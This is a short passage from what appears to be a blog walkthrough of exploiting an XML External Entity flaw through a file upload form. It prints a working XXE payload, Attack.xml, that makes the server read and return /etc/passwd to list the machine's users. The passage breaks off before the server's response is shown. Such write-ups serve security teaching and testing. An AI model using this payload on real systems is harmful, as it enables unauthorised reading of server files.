 Browse... No file selected. Upload
Exploiting XML External Entity.
For that reason, we have created an XML file with the help of the following code and saved as
Attack.xml
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >
]>
<feed>
<Author>Gerh</Author>
<Subject>BinaryChaos</Subject>
<Content>&xxe;</Content>
</feed>
Since the system is a Linux system, I’ve requested the /etc/passwd file.
This file will allow us to see what users are on the machine.
Here is what came back when we uploaded the XML file to the server:
大余安全
https://blog.csdn.net/qq_34801745